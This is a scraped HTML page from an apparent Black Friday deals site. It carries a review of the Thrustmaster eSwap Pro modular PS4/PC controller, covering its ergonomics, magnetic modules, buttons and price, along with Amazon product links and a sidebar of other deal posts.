			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="3189" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fblackfridaydealr.com%2Feswap-pro-controller-black-friday%2F&#038;title=Best+eSwap+Pro+Controller+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&amp;summary=Best+eSwap+Pro+Controller+Black+Friday+and+Cyber+Monday+Deals+%26amp%3B+Sales+2020%3ALong+focused+on+entry-level+and+mid-range+game+controllers%2C+Thrustmaster+is+entering+the+increasingly+competitive+market+of+high-end+gamepads+designed+for+competition.%C2%A0For+this%2C+he+is+banking+on+the+modularity+of+his+eSwap+Pro+Controller.+Presentation+Very+present+in+the+world+of+flight+simulators+%28%C2%A0joysticks%2C+%5B%26hellip%3B%5D" aria-label="Share article to LinkedIn" class="linkedin">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 448 512"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>			
			</a>
	</li>	
	
	<li>
		<a target="_blank" data-post-id="3189" href="mailto:?subject=Best+eSwap+Pro+Controller+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&body=https://blackfridaydealr.com/eswap-pro-controller-black-friday/" aria-label="Share article to mail" class="mail">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M176 216h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16zm-16 80c0 8.84 7.16 16 16 16h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16zm96 121.13c-16.42 0-32.84-5.06-46.86-15.19L0 250.86V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V250.86L302.86 401.94c-14.02 10.12-30.44 15.19-46.86 15.19zm237.61-254.18c-8.85-6.94-17.24-13.47-29.61-22.81V96c0-26.51-21.49-48-48-48h-77.55c-3.04-2.2-5.87-4.26-9.04-6.56C312.6 29.17 279.2-.35 256 0c-23.2-.35-56.59 29.17-73.41 41.44-3.17 2.3-6 4.36-9.04 6.56H96c-26.51 0-48 21.49-48 48v44.14c-12.37 9.33-20.76 15.87-29.61 22.81A47.995 47.995 0 0 0 0 200.72v10.65l96 69.35V96h320v184.72l96-69.35v-10.65c0-14.74-6.78-28.67-18.39-37.77z"/></svg>			
			</a>
	</li>
</ul><!--/ social-share -->
</div>

	<div class="post-content-inner">
		
<p><strong>Best eSwap Pro Controller Black Friday and Cyber Monday Deals &amp; Sales 2020:<br></strong><br>Long focused on entry-level and mid-range game controllers, Thrustmaster is entering the increasingly competitive market of high-end gamepads designed for competition. For this, he is banking on the modularity of his eSwap Pro Controller.</p>



<h4 class="wp-block-heading" id="anchor-review-chap-1">Presentation</h4>



<p>Very present in the world of flight simulators ( joysticks, hotas, rudders &#8230; ) and racing ( steering wheels, pedals, gear levers &#8230; ). Increasingly targeting the high end, Thrustmaster remained until then quite discreet with its joysticks. Having finally stopped in the Xbox 360 generation or targeting only the entry level and the PC. A situation that ends with the arrival of the eSwap Pro Controller, a gamepad officially licensed PlayStation. 4, also compatible PC and appearing at the very high price of 169.99 €, almost 7 times more expensive than its last PC controller to date (GP XID Pro)!</p>



<p>So what does this new modular controller designed for competition really bring? Does it justify its price 3 times higher than that of an official DualShock 4 controller? We tested it for several hours, in all possible configurations and with different types of games.</p>



<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Best_eSwap_Pro_Controller_Black_Friday_and_Cyber_Monday_Deals_Sales_2020"><span class="toc_number toc_depth_1">1</span> Best eSwap Pro Controller Black Friday and Cyber Monday Deals &amp; Sales 2020</a><ul><li><a href="#1_eSwap_Pro_Controller_the_versatile_wired_professional_controller_for_PS4_and_PC_PS4"><span class="toc_number toc_depth_2">1.1</span> 1. eSwap Pro Controller: the versatile, wired professional controller for PS4 and PC (PS4)</a></li><li><a href="#2_Eswap_Pro_Controller_Fighting_Pack_PS4"><span class="toc_number toc_depth_2">1.2</span> 2. Eswap Pro Controller Fighting Pack (PS4)</a></li><li><a href="#3_Eswap_Pro_Controller_Yellow_Colour_Pack_PS4"><span class="toc_number toc_depth_2">1.3</span> 3. Eswap Pro Controller Yellow Colour Pack (PS4)</a></li><li><a href="#CONCLUSION"><span class="toc_number toc_depth_2">1.4</span> CONCLUSION</a></li></ul></li></ul></div>
<h2 class="wp-block-heading"><span id="Best_eSwap_Pro_Controller_Black_Friday_and_Cyber_Monday_Deals_Sales_2020">Best eSwap Pro Controller Black Friday and Cyber Monday Deals &amp; Sales 2020</span></h2>



<h3 class="wp-block-heading"><span id="1_eSwap_Pro_Controller_the_versatile_wired_professional_controller_for_PS4_and_PC_PS4"><a href="https://www.amazon.com/eSwap-Pro-Controller-professional-playstation-4/dp/B07WGW88NS" target="_blank" rel="noopener">1. eSwap Pro Controller: the versatile, wired professional controller for PS4 and PC (PS4)</a></span></h3>



<h3 class="wp-block-heading"><span id="2_Eswap_Pro_Controller_Fighting_Pack_PS4"><a href="https://www.amazon.com/Eswap-Controller-Fighting-Pack-playstation-4/dp/B07YGLYSC8" target="_blank" rel="noopener">2. Eswap Pro Controller Fighting Pack (PS4)</a></span></h3>



<h3 class="wp-block-heading"><span id="3_Eswap_Pro_Controller_Yellow_Colour_Pack_PS4"><a href="https://www.amazon.com/Eswap-Controller-Yellow-Colour-playstation-4/dp/B07XZQV41J" target="_blank" rel="noopener">3. Eswap Pro Controller Yellow Colour Pack (PS4)</a></span></h3>



<h4 class="wp-block-heading" id="anchor-review-chap-2">Construction and ergonomics</h4>



<h5 class="wp-block-heading">Impressive, but comfortable for large hands</h5>



<p>Nothing like to radically move away from the design of the DualShock 4 to motivate a player not necessarily satisfied with the official controller to change the gamepad. In this, the eSwap Pro Controller is clearly distinguished with its imposing size (160 x 120 x 60 mm) which would almost pass the official gamepads of PS4 and Xbox One for controllers for children. One thing is certain, large hands will appreciate having room to spread their fingers under the long handles.</p>



<p>With its 309 grams, 90 g more than the DualShock 4 V2 despite a purely wired operation. Therefore the absence of battery, the eSwap Pro Controller is also a heavyweight. It&#8217;s even more than Razer&#8217;s first wired Raiju (287 g) which already seemed very heavy. But still less than a wireless Raiju in Ultimate version (351 g) or Tournament Edition (321 g).</p>



<p>The good distribution of the masses nevertheless makes it possible not to tire excessively. Especially as the distribution is done on all the palm of the hand. We also appreciate the slices covered with a textured elastomer which ensure good grip on the palms. Magnetized, they hold in place and are easily interchangeable if you prefer the smoother textures or the look of the two other types of slices sold in the optional kits (eSwap Fighting Pack and eSwap Color Pack). This also allows them to be changed in the event of wear on the coating.</p>



<h4 class="wp-block-heading" id="anchor-review-chap-3">Customization and configuration</h4>



<h5 class="wp-block-heading">The power of the magnet</h5>



<p>But let&#8217;s come to what interests us more particularly with this controller: its modularity! Because what distinguishes the eSwap Pro Controller from other &#8220;pro&#8221; gamepads is the possibility of removing its three modules, even when hot. An ingenious magnetic system allows them to be removed and put in place in a jiffy. Nothing to unscrew, you will simply have to use the small tool provided in the box to catch the other modules than those of the sticks.</p>



<p>We can thus reverse the left analog stick and the directional cross to adopt either a configuration of Xbox. One (symmetrical sticks) or PS4 (asymmetrical sticks). As such, we would have liked Thrustmaster to go a little further by offering a fourth module at the button level. The latter could thus have been reversed with the right analog stick, to find an arrangement similar to what the Wii U Pro controller offered, for example. This would also have ensured a longer life for the controller, although its buttons are supposed to support more than 5 million activations, according to the manufacturer.</p>



<h5 class="wp-block-heading">Buttons instead of a stick</h5>



<p>Thrustmaster would also have been able to offer a real 6-button area that would have taken the place of 2 modules, rather than simply adding a module with two buttons instead of the right stick. Indeed, this module integrated into the optional eSwap Pro Controller is interesting for transforming the controller into a fightpad. But the two additional buttons are positioned offset from the other 4. The difference between the 6 buttons is not the same, the risk of handling error is greater. Especially as the buttons remain quite small (10 mm in diameter, as on the DualShock 4). The technological challenge was perhaps too great.</p>



<p>Another element of the Fighting Pack that we received: a directional disc module that can replace the cross to perform more fluid actions and less painful for the thumb in fighting games.&nbsp;We would have liked directions more easily identifiable, the disc looking really smooth under the thumb.&nbsp;That of the Xbox Elite 2 controller seems to us more precise, although a little less gentle on the finger.</p>



<h5 class="wp-block-heading">Modularity that has its limits</h5>



<p>What is unfortunate, however, is not being able to change either the caps or the axes of analog sticks of the modules supplied as standard with the controller, even though most competing controllers offer this at no additional cost. The caps here are concave and ultimately quite basic, although quite pleasant to use. Strangely, while the controller is very large, and therefore a priori rather intended for large hands, their diameter is only 16.5 mm (the same as that of the official Xbox One controller sticks), or 1.5 mm lower than that of the sticks of the DualShock 4. Users with large thumbs would no doubt have liked to be able to replace them with larger ones.</p>



<p>However, Thrustmaster only offers a kind of alternative cap, so to speak, of convex shape but of the same diameter. To get them, there is no other choice than to buy a Color Pack (€ 29.99), the original caps cannot even be removed. A little mean for such an expensive controller that deserved to be supplied automatically with modules with removable caps and a few different caps. The same goes for analog triggers, Thrustmaster only providing one size. The purchase of a pack is compulsory for the moment if one wishes to take advantage of longer triggers.</p>



<h4 class="wp-block-heading" id="anchor-review-chap-4">Precision and responsiveness</h4>



<h5 class="wp-block-heading">Responsive buttons, but too small on the back</h5>



<p>In terms of responsiveness, we take advantage of buttons with &#8220;tact switches&#8221; with frank activation and producing an audible click.&nbsp;Switches also used at the level of the trigger buttons L1 and R1, but also on the directions of the D-pad.&nbsp;Thrustmaster thus joined Razer on this technical choice.</p>



<p>&#8220;Pro&#8221; controller requires, there are also 4 additional buttons on the back of the eSwap Pro Controller. They are unfortunately small and are only activated at the end of the middle finger. Little fingers will have trouble reaching them. The eSwap Pro Controller also ignores an adjustment of the stroke of the analog triggers, which is unfortunate as it can be useful in some shooting games.</p>



<h5 class="wp-block-heading">Speed ​​and accuracy at play</h5>



<p>In play, the speed of the buttons is appreciable when you need to strafe on the go, their rebound being better than that of the buttons of the DualShock 4. We also appreciate being able to easily actuate the trigger buttons L1 and R1 with the second phalanx of the index finger. Thus avoiding to take off the fingers of the triggers L2 and R2.</p>



<p>The adjustment of the sensitivity curves of the analog sticks provides appreciable control, in particular for aiming in shooting games. Since it is thus easier to control micromovements by lowering the sensitivity at the start of the race, for example. Each player will adjust this setting as desired.</p>



<h3 class="wp-block-heading" id="anchor-review-chap-conclusion"><span id="CONCLUSION">CONCLUSION</span></h3>



<p>By focusing on modularity, the eSwap Pro Controller succeeds in distinguishing itself from the competition by offering an easy-to-use system and offering fairly advanced customization. It is however regrettable that it is necessary to buy at least one pack of modules in addition to really customize your controller, even though it already costs 3 times the price of a DualShock 4. The eSwap Pro Controller fortunately presents the essentials functions. That we are entitled to expect from a high-end joystick aimed at competition. Although it lacks a few elements to truly equal the competition.</p>



<h5 class="wp-block-heading">Related</h5>



<p><a href="https://blackfridaydealr.com/xbox-one-recon-tech-black-friday/">1. Best Xbox One Recon Tech Black Friday and Cyber Monday Deals &amp; Sales 2020</a><br><a href="https://blackfridaydealr.com/razer-wolverine-ultimate-black-friday/">2. Best Razer Wolverine Ultimate Black Friday and Cyber Monday Deals &amp; Sales 2020</a><br><a href="https://blackfridaydealr.com/xbox-elite-series-2-black-friday/">3. Best Xbox Elite Series 2 Black Friday and Cyber Monday Deals &amp; Sales 2020</a></p>
	</div>
		</div>

<div class="separator single"></div>
<div class="other-posts fasto-row">
	<div class="col-desktop-12"><h2>Previous &amp; Next posts</h2></div>

	<div class="col-desktop-6">
		<a href="https://blackfridaydealr.com/ts-xw-racer-sparco-p310-black-friday/" title="Best TS-XW Racer Sparco P310 Black Friday and Cyber Monday Deals &amp; Sales 2020"><img width="110" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="TS-XW Racer Sparco P310 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/05/14-110x83.png" /><noscript><img width="110" height="83" src="https://blackfridaydealr.com/wp-content/uploads/2020/05/14-110x83.png" alt="TS-XW Racer Sparco P310 Black Friday" /></noscript></a><h3><a href="https://blackfridaydealr.com/ts-xw-racer-sparco-p310-black-friday/" title="Best TS-XW Racer Sparco P310 Black Friday and Cyber Monday Deals &amp; Sales 2020">Best TS-XW Racer Sparco P310 Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h3>	</div>
	
	<div class="col-desktop-6">
		<a href="https://blackfridaydealr.com/xbox-one-recon-tech-black-friday/" title="Best Xbox One Recon Tech Black Friday and Cyber Monday Deals &amp; Sales 2020"><img width="110" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Xbox One Recon Tech Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/05/12-110x83.png" /><noscript><img width="110" height="83" src="https://blackfridaydealr.com/wp-content/uploads/2020/05/12-110x83.png" alt="Xbox One Recon Tech Black Friday" /></noscript></a><h3><a href="https://blackfridaydealr.com/xbox-one-recon-tech-black-friday/" title="Best Xbox One Recon Tech Black Friday and Cyber Monday Deals &amp; Sales 2020">Best Xbox One Recon Tech Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h3>	</div>	
	
</div><div class="separator single"></div>


<div id="comments" class="comments-area">

		
	
</div><!-- #comments .comments-area -->

</div><!-- end .article-single-->

<div id="sidebar" class="col-desktop-4 col-tablet-12 col-small-tablet-12 col-mobile-12">
		<div id="search-2" class="widget widget_search"><form role="search"  method="get" id="searchform" class="searchform" action="https://blackfridaydealr.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form></div>	<div class="widget"><!-- widget -->
		<h2>Latest news</h2><span class="line"></span>
			<div class="sidebar-posts">
				
							
				
					<article class="post-625 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco KeyFit Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91zJLcFo2xL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91zJLcFo2xL-removebg-preview-110x83.png" alt="Chicco KeyFit Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/" class="widget-title">Best Chicco KeyFit Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-628 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco NextFit Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-110x83.png" alt="Chicco NextFit Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/" class="widget-title">Best Chicco NextFit Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-632 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco NextFit Zip Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-1-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-1-110x83.png" alt="Chicco NextFit Zip Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/" class="widget-title">Best Chicco NextFit Zip Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-635 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco Urban Infant Stroller Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91MRmFfXEqL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91MRmFfXEqL-removebg-preview-110x83.png" alt="Chicco Urban Infant Stroller Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/" class="widget-title">Best Chicco Urban Infant Stroller Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-638 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Coffee Maker With Grinder Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-110x83.png" alt="Coffee Maker With Grinder Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/" class="widget-title">Best Coffee Maker With Grinder Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-646 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Cuisinart Coffee Maker Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-110x83.png" alt="Cuisinart Coffee Maker Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/" class="widget-title">Best Cuisinart Coffee Maker Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-649 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Cuisinart Toaster Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-110x83.jpg"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-110x83.jpg" alt="Cuisinart Toaster Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/" class="widget-title">Best Cuisinart Toaster Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-653 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-computer">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/cyberpowerpc-black-friday/">							<img width="489" height="511" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20489%20511'%3E%3C/svg%3E" alt="CyberPowerPC Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/7163XCA83hL-removebg-preview.png"><noscript><img width="489" height="511" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/7163XCA83hL-removebg-preview.png" alt="CyberPowerPC Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/cyberpowerpc-black-friday/" class="widget-title">Best CyberPowerPC Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-659 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-games">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Dark Hearts 3 PS4 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-110x83.jpg"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-110x83.jpg" alt="Dark Hearts 3 PS4 Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/" class="widget-title">Best Dark Hearts 3 PS4 Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							</div>
	</div><!--/ widget -->
<div id="custom_html-5" class="widget_text widget widget_custom_html"><h2>Who Are We?</h2><span class="line"></span><div class="textwidget custom-html-widget">BLACK FRIDAY DEALR analyzes past date using popular price trackers to make predictions about what Black Friday & Cyber Monday deals will be available. We also provide buying guides for a wide range of products this fall.
<p>
	Please be aware that our predictions are not fact, and we can’t know for sure until deals week. Therefore, we advise you to check back for updates regularly.
</p>
</div></div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2><span class="line"></span>
			<ul>
					<li class="cat-item cat-item-3964"><a href="https://blackfridaydealr.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://blackfridaydealr.com/category/baby/">Baby</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blackfridaydealr.com/category/black-friday-deals/">BLACK FRIDAY DEALS</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://blackfridaydealr.com/category/camera/">Camera</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://blackfridaydealr.com/category/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://blackfridaydealr.com/category/electronics/">Electronics</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://blackfridaydealr.com/category/playing/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://blackfridaydealr.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://blackfridaydealr.com/category/gym/">Gym</a>
</li>
	<li class="cat-item cat-item-21909"><a href="https://blackfridaydealr.com/category/computer/hard-disk/">Hard Disk</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://blackfridaydealr.com/category/headphone/">Headphone</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://blackfridaydealr.com/category/home-and-kitchen/">Home and Kitchen</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://blackfridaydealr.com/category/lap-top/">Lap top</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://blackfridaydealr.com/category/mechanical-items/">Mechanical items</a>
</li>
	<li class="cat-item cat-item-21905"><a href="https://blackfridaydealr.com/category/computer/mouse/">Mouse</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://blackfridaydealr.com/category/outdoor/">Outdoor</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://blackfridaydealr.com/category/playing/">Playing</a>
</li>
	<li class="cat-item cat-item-21906"><a href="https://blackfridaydealr.com/category/computer/printer/">Printer</a>
</li>
	<li class="cat-item cat-item-21907"><a href="https://blackfridaydealr.com/category/computer/projectors/">Projectors</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://blackfridaydealr.com/category/radio/">Radio</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://blackfridaydealr.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://blackfridaydealr.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://blackfridaydealr.com/category/toys/">Toys</a>
</li>
	<li class="cat-item cat-item-21908"><a href="https://blackfridaydealr.com/category/black-friday-deals/watches/">Watches</a>
</li>
			</ul>

